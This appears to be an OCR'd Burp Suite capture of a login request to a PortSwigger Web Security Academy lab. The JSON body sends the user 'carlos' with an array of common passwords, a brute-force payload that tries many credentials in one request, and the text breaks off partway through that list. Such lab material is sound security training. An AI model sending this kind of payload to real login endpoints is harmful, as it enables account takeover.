 Request
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0aa900be04ba8d74833f1f8b007a00ae.web-security-academy.net
3 Cookie: session=nYwLmqEaItpN0pk0u2ZSBxIhi32VP8O2
4 Content-Length: 1604
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0aa900be04ba8d74833f1f8b007a00ae.web-security-academy.n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa900be04ba8d74833f1f8b007a00ae.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
21 "username":"carlos",
22 "password":[
23 "123456",
24 "password",
25 "12345678",
26 "qwerty",
27 "123456789",
28 "12345",
29 "1234",
30 "111111",
31 "1234567",
32 "dragon",
33 "123123",
34 "baseball",
35 "abc123",